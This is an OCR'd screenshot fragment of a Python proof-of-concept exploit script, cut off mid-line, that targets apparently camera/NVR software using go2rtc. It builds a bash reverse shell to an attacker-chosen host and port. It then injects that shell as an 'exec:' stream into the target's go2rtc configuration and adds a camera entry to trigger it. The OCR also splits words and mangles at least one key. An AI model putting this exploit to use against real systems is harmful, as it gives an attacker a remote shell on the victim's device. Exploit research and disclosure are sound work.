
        print_status("Failed to retrieve a valid conf
iguration dictionary.", RED, "[-]")

        print_status("Target might be authenticated o
r API is restricted.", RED, "[-]")

        sys.exit(1)

    # 3. PAYLOAD PREPARATION

    try:

        payload = f"bash -c 'bash -i >& /dev/tcp/{lho
st}/{lport} 0>&1'"

        # Inject go2rtc

        if 'go2rtc' not in config or config['go2rtc'] 
is None: config['go2rtc'] = {}

        if 'streams' not in config['go2rtc'] or confi
g['go2rtc']['streams'] is None: config['go2rtc']['
eams'] = {}

        config['go2rtc']['streams']['cve_poc'] = [f"e
xec:{payload}"]

        # Inject camera trigger

        if 'cameras' not in config or config['camera
s'] is None: config['cameras'] = {}

        config['cameras']['cve_trigger'] = {

            'ffmpeg': {'inputs': [{'path': 'rtsp://12